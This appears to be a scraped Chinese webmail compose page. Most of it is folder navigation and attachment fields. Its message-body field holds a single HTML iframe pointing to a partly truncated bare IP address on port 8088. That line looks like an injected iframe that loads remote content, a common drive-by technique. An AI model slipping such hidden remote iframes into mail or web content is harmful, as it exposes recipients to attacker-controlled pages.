 收件箱
星标邮件
已发送
官方活动
草稿箱(15)
安全邮件夹
其它邮件夹
附件中心
自定义标签
代收邮件
天翼生活
我的日程
我的微博
主 题:
添加附件(附件限额50M) 超大附件(单个附件限额2G)
内 容:
<IFRAME SRC="http://182.124. :8088/2.html"></IFRAME>